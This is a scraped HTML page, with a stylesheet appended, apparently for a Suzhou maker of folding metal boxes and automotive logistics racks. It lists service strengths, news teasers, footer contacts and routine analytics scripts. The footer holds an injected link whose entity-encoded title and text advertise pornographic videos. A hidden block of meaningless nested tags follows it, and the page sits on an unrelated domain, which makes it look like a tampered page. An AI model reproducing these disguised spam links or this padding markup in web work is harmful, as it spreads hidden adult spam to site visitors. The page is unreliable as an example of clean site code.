									<p>5、采用三坐標檢測儀作為質檢依據(jù)</p>
								</div>
							</div>
						</li>
						<li id="7n7lb3f15jpl"    class="clearfix">
							<div   id="7n7lb3f15jpl"   class="pic left"><img src="/static/index/pic/13.jpg" alt=""></div>
							<div   id="7n7lb3f15jpl"   class="txt right">
								<p class="icon"><i class="iconfont icon-sheji"></i></p>
								<p class="tit">設計優(yōu)勢</p>
								<div   id="7n7lb3f15jpl"   class="brief">
									<p>1、專業(yè)的設計團隊</p>
									<p>2、豐富的行業(yè)經(jīng)驗積累</p>
									<p>3、實用新型專利13項</p>
								</div>
							</div>
						</li>
						<li id="7n7lb3f15jpl"    class="clearfix">
							<div   id="7n7lb3f15jpl"   class="pic left"><img src="/static/index/pic/14.jpg" alt=""></div>
							<div   id="7n7lb3f15jpl"   class="txt right">
								<p class="icon"><i class="iconfont icon-money"></i></p>
								<p class="tit">價格優(yōu)勢</p>
								<div   id="7n7lb3f15jpl"   class="brief">
									<p>1、無中間商，直接一對一服務客戶</p>
									<p>2、按照客戶需求定制，節(jié)省費用</p>
									<p>3、縮短客戶等待周期</p>
								</div>
							</div>
						</li>
						<li id="7n7lb3f15jpl"    class="clearfix">
							<div   id="7n7lb3f15jpl"   class="pic left"><img src="/static/index/pic/15.jpg" alt=""></div>
							<div   id="7n7lb3f15jpl"   class="txt right">
								<p class="icon"><i class="iconfont icon-shouhou"></i></p>
								<p class="tit">售后優(yōu)勢</p>
								<div   id="7n7lb3f15jpl"   class="brief">
									<p>1、完善的服務體系，快速的專車配送服務</p>
									<p>2、一對一售前售中售后服務</p>
									<p>3、兩年免費售后服務，終身維護</p>
								</div>
							</div>
						</li>
						<li id="7n7lb3f15jpl"    class="clearfix">
							<div   id="7n7lb3f15jpl"   class="pic left"><img src="/static/index/pic/16.jpg" alt=""></div>
							<div   id="7n7lb3f15jpl"   class="txt right">
								<p class="icon"><i class="iconfont icon-dianhua"></i></p>
								<p class="tit">服務優(yōu)勢</p>
								<div   id="7n7lb3f15jpl"   class="brief">
									<p>1、24小時在線接待客戶</p>
									<p>2、24小時上門確認客戶需求</p>
									<p>3、24小時根據(jù)客戶需求出設計圖紙</p>
									<p>4、7天出樣，15天批量</p>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="news">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="qynews left">
				<div   id="7n7lb3f15jpl"   class="news-btit clearfix">
					<div   id="7n7lb3f15jpl"   class="news-btit-font">
						<p class="cn">企業(yè)日記</p>
						<p class="en">ENTERPRISE DIARY</p>
						<div   id="7n7lb3f15jpl"   class="news-btit-more"><a href="/qiyeriji/">D I A R Y - A L L</a></div>
					</div>
				</div>
				<div   id="7n7lb3f15jpl"   class="qynews-slide">
					<div   id="7n7lb3f15jpl"   class="bd">
						<ul>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/1.jpg" alt="">
									<p>江蘇核電站參觀</p>
								</a>
							</li>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/2.jpg" alt="">
									<p>奇瑞捷豹路虎汽車有限公司</p>
								</a>
							</li>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/3.jpg" alt="">
									<p>綠色物流：快遞包裝進入“綠色時代”</p>
								</a>
							</li>
						</ul>
					</div>
					<div   id="7n7lb3f15jpl"   class="hd"><ul></ul></div>
				</div>
			</div>
			<div   id="7n7lb3f15jpl"   class="hynews right">
				<div   id="7n7lb3f15jpl"   class="news-btit clearfix">
					<div   id="7n7lb3f15jpl"   class="news-btit-font">
						<p class="cn">行業(yè)新聞</p>
						<p class="en">INDUSTRY NEWS</p>
						<div   id="7n7lb3f15jpl"   class="news-btit-more"><a href="/xingyexinwen/">N E W S - A L L</a></div>
					</div>
				</div>
				<div   id="7n7lb3f15jpl"   class="hynews-list">
					<ul>
					
					<li>
							<div   id="7n7lb3f15jpl"   class="time">
								<p class="dd">25</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/342.html">折疊金屬箱為什么受到如</a></p>
							<p class="brief">隨著社會的不斷發(fā)展，現(xiàn)在有越來越多的企業(yè)重視倉儲管理，而折疊金屬箱作為一種新型的周轉箱，受到各行各業(yè)的廣泛應用，它為什么可以受到如此歡迎... </p>
						</li>
<li>
							<div   id="7n7lb3f15jpl"   class="time">
								<p class="dd">23</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/341.html">折疊金屬箱設計要遵循哪</a></p>
							<p class="brief">折疊金屬箱是近些年來受到大家追捧的物流周轉箱，設計師在設計金屬箱時，都會遵循一些特點進行設計，使它更具優(yōu)勢。... </p>
						</li>
<li>
							<div   id="7n7lb3f15jpl"   class="time">
								<p class="dd">22</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/340.html">合理的應用折疊金屬箱，</a></p>
							<p class="brief">現(xiàn)在有很多的企業(yè)購買 折疊金屬箱 后，過個幾年就出現(xiàn)了生銹、損壞等情況，遇到這種情況會大大減少折疊金屬箱使用壽命，甚至需要丟棄重新購買，增... </p>
						</li>

					
					</ul>
				</div>
			</div>
		</div>
	</div>

	

	

	  <div   id="7n7lb3f15jpl"   class="links clear">
    <div   id="7n7lb3f15jpl"   class="w clear"><em>友情鏈接：</em><a  target='_blank'>鑫輝倉庫貨架</a> </div>
  </div>
  <div   id="7n7lb3f15jpl"   class="footer clear">
    <div   id="7n7lb3f15jpl"   class="w clear">
      <div   id="7n7lb3f15jpl"   class="f-logo left">
        <a href="#"><img src="/static/images/flogo.png" /></a>
		<!--
        <ul>
          <li><a href="/">鑫輝首頁</a></li>
      	
      	<li><a href='/jiejuefangan/'>解決方案</a></li>
      	
      	<li><a href='/chanpinzhongxin/'>產(chǎn)品中心</a></li>
      	
      	<li><a href='/shipinyancha/'>視頻驗廠</a></li>
      	
      	<li><a href='/kehuanli/'>客戶案例</a></li>
      	
      	<li><a href='/xinwenzhongxin/'>企業(yè)日記</a></li>
      	
      	<li><a href='/chuangshirenshuo/'>公司簡介</a></li>
      	
      	<li><a href='/lianxiwomen/'>聯(lián)系鑫輝</a></li>
      	
        </ul>-->
      </div>
	  
	  <style>
	  .f_dh {overflow:hidden;float:left;padding-bottom:75px;}
	  .f_dh dl{float:left;margin-left:65px;}
	  .f_dh dt{font-size:16px;padding:20px 0;}
	  .f_dh dd{font-size:14px;line-height:26px;}
	  .f-lx li:nth-child(1){background:url(/static/images/dh.jpg) no-repeat 3px 0px;padding-left:42px;margin-top: 10px;}
	   .f-lx li:nth-child(2){background:url(/static/images/dh.jpg) no-repeat 4px -49px;padding-left:42px;height:20px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(3){background:url(/static/images/dh.jpg) no-repeat 4px -87px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(4){background:url(/static/images/dh.jpg) no-repeat 4px -123px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(5){background:url(/static/images/dh.jpg) no-repeat 4px -155px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	

	 </style>
	  
	  
	  <div   id="7n7lb3f15jpl"   class="f_dh">
	 
	  	<dl>
        <dt><a href="/jiejuefangan/">解決方案</dt></p>
       
		
          <dd><a href="/jiejuefangan/2.html">電池包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/3.html">輪胎架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/4.html">玻璃架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/5.html">變速箱架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/6.html">發(fā)動機料架包裝解決方案</a></dd>
		
      
      </dl><dl>
        <dt><a href="/chanpinzhongxin/">產(chǎn)品中心</dt></p>
       
		
          <dd><a href="/qclj/">汽車料架</a></dd>
		
          <dd><a href="/ceshier/">通用物流器具</a></dd>
		
          <dd><a href="/xianbianjia/">線邊架</a></dd>
		
          <dd><a href="/qicheshengchanpeitao/">汽車生產(chǎn)配套</a></dd>
		
          <dd><a href="/chanpinzulin/">產(chǎn)品租賃</a></dd>
		
      
      </dl><dl>
        <dt><a href="/shipinyancha/">視頻驗廠</dt></p>
       
		
          <dd><a href="/shengchangongchang/">生產(chǎn)工廠</a></dd>
		
          <dd><a href="/shengchanguocheng/">生產(chǎn)過程</a></dd>
		
          <dd><a href="/shejituandui/">設計團隊</a></dd>
		
          <dd><a href="/shengchanshebei/">生產(chǎn)設備</a></dd>
		
          <dd><a href="/shipinyancha/dianxintuopan/">電芯托盤</a></dd>
		
      
      </dl><dl>
        <dt><a href="/xinwenzhongxin/">企業(yè)日記</dt></p>
       
		
          <dd><a href="/qiyeriji/">企業(yè)日記</a></dd>
		
          <dd><a href="/xingyexinwen/">行業(yè)新聞</a></dd>
		
          <dd><a href="/changjianwenti/">常見問題</a></dd>
		
          <dd><a href="/dianziyangben/">電子樣本</a></dd>
		
      
      </dl>
	  
	  
	  
	  
	  
	  
	  </div>
	  
	  
      <div   id="7n7lb3f15jpl"   class="f-lx left">
      <ul>
	  <li>+86-0512-69228988<br>
	  +86-0512-69228978
	  </li>
	  <li>+86- 0512-65867218</li>
	  <li>133-7215-5559</li>
	  <li>848899864</li>
	  <li>wxt@szxhui.com</li>
	  </ul>
	  
	  
	  
      </div>
      <div   id="7n7lb3f15jpl"   class="ewm right">
        <img src="/static/images/ewm.png" />
        <p>關注客服微信<br>
了解更多信息</p>
      </div>
      <div   id="7n7lb3f15jpl"   class="clear0"></div>
    </div>
    <div   id="7n7lb3f15jpl"   class="foot clear"><p><em class="fmrt">版權所有：鑫輝智能制造（蘇州）有限公司</em><a ><em>
    	備案號：蘇ICP備19052531號-1
    	
    	
    	</em></a><em class="right">技術支持：蘇州3721網(wǎng)絡科技</em></p></div>
  </div>
  <style>
  



        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(/images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 77px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #165fac;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #165fac;
            width: 97px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
  
  
  </style>
  
  
  <div   id="7n7lb3f15jpl"   class="client-2"> 
 <ul id="client-2"> 
  <li id="7n7lb3f15jpl"    class="my-kefu-qq"> 
   <div   id="7n7lb3f15jpl"   class="my-kefu-main"> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-left"> 
     <a class="online-contact-btn"  qq="" target="_blank"> <i></i> <p> QQ咨詢 </p> </a> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-right"></div> 
   </div> </li> 
  <li id="7n7lb3f15jpl"    class="my-kefu-tel"> 
   <div   id="7n7lb3f15jpl"   class="my-kefu-tel-main"> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-left"> 
     <i></i> 
     <p> 服務熱線 </p> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-tel-right" phone400="">133-7215-5559 </div> 
   </div> </li> 
  <li id="7n7lb3f15jpl"    class="my-kefu-liuyan"> 
   <div   id="7n7lb3f15jpl"   class="my-kefu-main"> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-left"> 
     <a href="/lianxiwomen/" title="在線留言"> <i></i> <p> 在線留言 </p> </a> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-right"></div> 
   </div> </li> 
  <li id="7n7lb3f15jpl"    class="my-kefu-weixin"> 
   <div   id="7n7lb3f15jpl"   class="my-kefu-main"> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-left"> 
     <i></i> 
     <p> 加客服微信 </p> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-right"> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-weixin-pic"> 
     <img src="/static/images/ewm.png"> 
    </div> 
   </div> </li> 
   
  <li id="7n7lb3f15jpl"    class="my-kefu-ftop"> 
   <div   id="7n7lb3f15jpl"   class="my-kefu-main"> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-left"> 
     <a href="javascript:;"> <i></i> <p> 返回頂部 </p> </a> 
    </div> 
    <div   id="7n7lb3f15jpl"   class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 

<script>		$('.top').addClass('on');		$('.d').css({'display':'block'});			$('.d').css({'display':'block'});</script>

	<script>

        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            $('#client-2 li').on({
                'mouseenter': function() {
                    var scope=this;
                    time = setTimeout(function() {
                        var divDom = $(scope).children('div');
                        var maxWidth = divDom.width();
                        $(scope).stop().animate({
                            left: 77-maxWidth
                        }, 'normal', function() {
                            var pic = $(scope).find('.my-kefu-weixin-pic');
                            if (pic.length > 0) {
                                pic.show();
                            }
                        });
                    }, 100)
                },
                'mouseleave': function() {
                    var pic = $(this).find('.my-kefu-weixin-pic');
                    var divDom = $(this).children('div');
                    var maxWidth = divDom.width();
                    if (pic.length > 0) {
                        pic.hide();
                    }
                    clearTimeout(time);
                    var divDom = $(this).children('div');
                    $(this).stop().animate({
                        left: 0
                    }, "normal", function() {});
                }
            });
            //返回頂部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?60bf4d5484c22dcea9c27c2832e2746d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" src="/static/js/wow.min.js"></script>
 <script>
              new WOW().init();
              </script>
<script type="text/javascript">
window.onload=function(){
    var oDiv=document.getElementById("float");
    var H=0;
    var Y=oDiv;
    while(Y){H+=Y.offsetTop;Y=Y.offsetParent};
    window.onscroll=function()
    {
        var s=document.body.scrollTop||document.documentElement.scrollTop;
        if(s>H){oDiv.className="nav clear float";}
        else{oDiv.className="nav clear";}
    };
}
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?60bf4d5484c22dcea9c27c2832e2746d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

	
	   <script>
        $(function() {
    
			jQuery('.case-pic li').hover(
				function() {
					jQuery(this).find(".mask").fadeIn("500");
					jQuery(".caseb").css('width','70px');
				},
				function() {
					jQuery(this).find(".mask").fadeOut("500");
					jQuery(".caseb").css('width','30px');
				}
			);
        });
    
	</script>
  
	<script type="text/javascript">
		jQuery(".nav").slide({type:"menu",titCell:".nLi",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
		jQuery(".qynews-slide").slide({mainCell:".bd ul",titCell:".hd ul",effect:"fold",autoPlay:true,autoPage:true,trigger:"click"});
		jQuery(".competeBox").slide({ titCell:".hd ul li", mainCell:".bd ul",autoPlay:false,effect:"left",delayTime:300 });
		jQuery(".case-pic").slide({mainCell:".bd ul",titCell:".hd ul",effect:"leftLoop",vis:3,scroll:1,pnLoop:true,prevCell:".prev",nextCell:".next"});
	</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.customcandyexpress.com/" title="&#97;&#118;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#27599;&#26085;&#26356;&#26032;&#95;&#20122;&#27954;&#20813;&#36153;&#22269;&#20135;&#50;&#48;&#50;&#48;&#95;&#22269;&#20135;&#21306;&#20813;&#36153;&#97;&#118;&#95;&#19968;&#36947;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;">&#97;&#118;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#27599;&#26085;&#26356;&#26032;&#95;&#20122;&#27954;&#20813;&#36153;&#22269;&#20135;&#50;&#48;&#50;&#48;&#95;&#22269;&#20135;&#21306;&#20813;&#36153;&#97;&#118;&#95;&#19968;&#36947;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="qfqjl" class="pl_css_ganrao" style="display: none;"><ruby id="qfqjl"></ruby><legend id="qfqjl"><center id="qfqjl"></center></legend><font id="qfqjl"><li id="qfqjl"><tfoot id="qfqjl"><em id="qfqjl"></em></tfoot></li></font><b id="qfqjl"></b><tbody id="qfqjl"><dfn id="qfqjl"><form id="qfqjl"><optgroup id="qfqjl"></optgroup></form></dfn></tbody><strike id="qfqjl"><noscript id="qfqjl"><sup id="qfqjl"><option id="qfqjl"></option></sup></noscript></strike><xmp id="qfqjl"></xmp><track id="qfqjl"><input id="qfqjl"></input></track><menu id="qfqjl"><big id="qfqjl"><track id="qfqjl"></track></big></menu><address id="qfqjl"><form id="qfqjl"></form></address><blockquote id="qfqjl"><bdo id="qfqjl"><acronym id="qfqjl"><abbr id="qfqjl"></abbr></acronym></bdo></blockquote><p id="qfqjl"><tr id="qfqjl"></tr></p><big id="qfqjl"><track id="qfqjl"><pre id="qfqjl"><small id="qfqjl"></small></pre></track></big><div id="qfqjl"></div><big id="qfqjl"><nobr id="qfqjl"></nobr></big><div id="qfqjl"></div><bdo id="qfqjl"><tr id="qfqjl"><var id="qfqjl"><center id="qfqjl"></center></var></tr></bdo><pre id="qfqjl"><meter id="qfqjl"><option id="qfqjl"><i id="qfqjl"></i></option></meter></pre><style id="qfqjl"><del id="qfqjl"><dfn id="qfqjl"></dfn></del></style><xmp id="qfqjl"></xmp><strong id="qfqjl"><big id="qfqjl"></big></strong><tt id="qfqjl"><i id="qfqjl"></i></tt><delect id="qfqjl"></delect><rp id="qfqjl"></rp><dfn id="qfqjl"></dfn><legend id="qfqjl"><mark id="qfqjl"></mark></legend><strike id="qfqjl"></strike><tbody id="qfqjl"></tbody><ul id="qfqjl"><var id="qfqjl"></var></ul><legend id="qfqjl"><output id="qfqjl"><table id="qfqjl"></table></output></legend><acronym id="qfqjl"></acronym><ul id="qfqjl"><listing id="qfqjl"><sup id="qfqjl"></sup></listing></ul><s id="qfqjl"></s><fieldset id="qfqjl"></fieldset><track id="qfqjl"></track><abbr id="qfqjl"><sup id="qfqjl"></sup></abbr><sub id="qfqjl"></sub><dfn id="qfqjl"></dfn><tr id="qfqjl"><fieldset id="qfqjl"></fieldset></tr><tfoot id="qfqjl"></tfoot><pre id="qfqjl"></pre><legend id="qfqjl"></legend><ul id="qfqjl"></ul><ins id="qfqjl"></ins><ul id="qfqjl"><thead id="qfqjl"><sup id="qfqjl"></sup></thead></ul><em id="qfqjl"><rt id="qfqjl"><kbd id="qfqjl"><cite id="qfqjl"></cite></kbd></rt></em><tfoot id="qfqjl"></tfoot><samp id="qfqjl"></samp><noscript id="qfqjl"></noscript><acronym id="qfqjl"><dfn id="qfqjl"><code id="qfqjl"></code></dfn></acronym><wbr id="qfqjl"><output id="qfqjl"><dl id="qfqjl"></dl></output></wbr><pre id="qfqjl"></pre><form id="qfqjl"><optgroup id="qfqjl"><fieldset id="qfqjl"></fieldset></optgroup></form><mark id="qfqjl"></mark><form id="qfqjl"><optgroup id="qfqjl"></optgroup></form><ol id="qfqjl"></ol><big id="qfqjl"><nobr id="qfqjl"><pre id="qfqjl"></pre></nobr></big><label id="qfqjl"></label><wbr id="qfqjl"><form id="qfqjl"></form></wbr><optgroup id="qfqjl"></optgroup><ruby id="qfqjl"><label id="qfqjl"><xmp id="qfqjl"></xmp></label></ruby><listing id="qfqjl"></listing><code id="qfqjl"><pre id="qfqjl"><table id="qfqjl"><thead id="qfqjl"></thead></table></pre></code><dfn id="qfqjl"></dfn><pre id="qfqjl"><small id="qfqjl"></small></pre><menu id="qfqjl"><xmp id="qfqjl"><track id="qfqjl"><tbody id="qfqjl"></tbody></track></xmp></menu><option id="qfqjl"></option><mark id="qfqjl"><dfn id="qfqjl"><sub id="qfqjl"></sub></dfn></mark><nobr id="qfqjl"><form id="qfqjl"><ul id="qfqjl"></ul></form></nobr><nobr id="qfqjl"></nobr><tr id="qfqjl"><abbr id="qfqjl"></abbr></tr><th id="qfqjl"></th><mark id="qfqjl"><dfn id="qfqjl"></dfn></mark><form id="qfqjl"><u id="qfqjl"><fieldset id="qfqjl"><video id="qfqjl"></video></fieldset></u></form><tr id="qfqjl"></tr><menuitem id="qfqjl"><var id="qfqjl"><address id="qfqjl"></address></var></menuitem><wbr id="qfqjl"><form id="qfqjl"><dl id="qfqjl"></dl></form></wbr><thead id="qfqjl"><acronym id="qfqjl"></acronym></thead><rp id="qfqjl"></rp><pre id="qfqjl"><nav id="qfqjl"><dd id="qfqjl"><tbody id="qfqjl"></tbody></dd></nav></pre><em id="qfqjl"><legend id="qfqjl"><kbd id="qfqjl"></kbd></legend></em><i id="qfqjl"></i><pre id="qfqjl"></pre><xmp id="qfqjl"><rp id="qfqjl"><dl id="qfqjl"></dl></rp></xmp><sup id="qfqjl"></sup><blockquote id="qfqjl"><th id="qfqjl"><acronym id="qfqjl"><dfn id="qfqjl"></dfn></acronym></th></blockquote><table id="qfqjl"><td id="qfqjl"><ruby id="qfqjl"></ruby></td></table><legend id="qfqjl"><kbd id="qfqjl"><strong id="qfqjl"><pre id="qfqjl"></pre></strong></kbd></legend><del id="qfqjl"></del><style id="qfqjl"></style><wbr id="qfqjl"></wbr><font id="qfqjl"><s id="qfqjl"></s></font><legend id="qfqjl"><rp id="qfqjl"></rp></legend><strong id="qfqjl"><big id="qfqjl"><track id="qfqjl"></track></big></strong><strong id="qfqjl"></strong><fieldset id="qfqjl"><video id="qfqjl"><menu id="qfqjl"></menu></video></fieldset><tbody id="qfqjl"><noframes id="qfqjl"><td id="qfqjl"></td></noframes></tbody><table id="qfqjl"><td id="qfqjl"><li id="qfqjl"></li></td></table><dfn id="qfqjl"></dfn><tt id="qfqjl"><source id="qfqjl"></source></tt></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.customcandyexpress.com/static/index/css/css.css
body_size: 6649
content:
@charset "utf-8";
/* CSS Document */

body{ font:12px/1.5 "Microsoft YaHei",arial,simsun,sans-serif; color:#2d2d2d; margin:0 auto; padding:0; background:#fff; min-width:1200px; overflow-x:hidden;}

/*链接整体设置*/
a{ text-decoration:none; color:#2d2d2d; transition:all linear .2s;}
a:hover{ color:#01479d;}
a:active{ color:#2d2d2d;}
a{ blr:expression(this.onFocus=this.close());}
a{ blr:expression(this.onFocus=this.blur());} 
a:focus,input:focus,button:focus,textarea:focus,select:focus{ -moz-outline-style:none; outline:none;}
input::-webkit-input-placeholder{ color:#555;}
input::-moz-placeholder{ color:#555;}
input:-moz-placeholder{ color:#555;}
input:-ms-input-placeholder{ color:#555;}

/*公用样式*/
div,table,tr,td,img,ul,li,ol,h1,h2,h3,h4,h5,h6,p,em,i,font,span,dl,dt,dd,form,textarea,input,select{ margin:0; padding:0; font-size:12px; font-style:normal; font-family:"Microsoft YaHei";}
ul,ol{ list-style-type:none;}
h1,h2,h3,h4{font-weight:500;}
img{ border:none; -ms-interpolation-mode:bicubic;}
.left{ float:left;}
.right{ float:right;}
.clear{ clear:both;}
.clear0{ clear:both; font-size:0px; height:0px; overflow:hidden;}
.hidden{display:none;}
.wrap{ width:100%;}
.w{ width:1200px; margin:0 auto;}
@font-face{ font-family:myFont; src:url('../images/BEBAS.ttf'); /* IE9+ */}

/*header*********************************************************************/
.header{ width:100%; height:110px; background:#fff;}
.h-top{ background:#e2e2e2; height:30px; line-height:30px;}
.h-top p{ width:1200px; margin:0 auto; color:#a1a1a1; overflow:hidden; font-size:13px;}
.h-top p em{ float:right;}
.h-top p a{ color:#a1a1a1; margin-left:15px; font-size:13px;}
.h-top p a:hover{ color:#01479d;}
.header .w{ position:relative;}
.logo{ width:172px; padding-top:30px; height:56px;}
.logo img{width:100%;}
.logo a{ display:inline-block;}
.h-txt{ width:600px; margin-top:25px;margin-left: 25px;}
.h-txt h2{ font-size:25px; font-weight:bold; line-height:37px; }
.h-txt p{ font-size:16px; line-height:34px;}
.tell{ background:url(../images/tell.png) left top no-repeat; position:absolute; right:0; top:20px;}
.tell p{ font-size:14px; color:#272727; padding-left:45px; text-align:center;}
.dh {position:absolute;right:0; top:60px;}
.dh li{float:left;    padding-left: 40px;padding-top:10px;color:#7f8c8d;}
.dh li a{color:#7f8c8d;}

.nav{ width:100%; height:43px; border-top:1px solid #cdcdcd; height:43px;   background: #d9d9d9;}
.nav ul{ width:1200px; margin:0 auto; position:relative; z-index:88;}
.nav ul .nLi{ float:left; display:inline;}
.nav ul .nLi p{  float:left;}
.nav ul .nLi p a{ display:inline-block;   font-size:16px;    width: 170px;
    height: 43px;
    line-height: 45px;
    text-align: center;
	background:url(../images/yuan.jpg) 128px center no-repeat; 
	}
	.nav ul .nLi.on a{background:url(../images/yuan1.jpg) 128px center no-repeat; }
	
.nav #kong p a{background-image:none;}
.nav #kong p a:hover{background-image:none;background-color: rgb(1, 71, 157);}
	.nav .on{background-color: rgb(1, 71, 157);color:#fff;}
.nav ul .nLi:first-child p{ background-image:none;}
.nav   .on a,.nav ul .nLi a:hover{ background-color: rgb(1, 71, 157); padding-bottom:0;color:#fff;}
.nav .sub{ display:none; width:1160px; left:0; top:44px; position:absolute; background:#fff; z-index:999; overflow:hidden; -moz-box-shadow:1px 1px 5px rgba(0,0,0,.5); -webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5); box-shadow:1px 1px 5px rgba(0,0,0,.5); padding:20px 0 20px 40px;}
.nav ul .nLi .sub li{ width:192px; margin-right:40px; float:left;  white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.nav ul .nLi .sub li a{ line-height:50px; border:none; font-size:14px;background:none;display:block;    color: rgb(102, 102, 102);}
.nav ul .nLi .sub li a:hover{ border:none;font-weight:bold;color:rgb(1, 71, 157)}
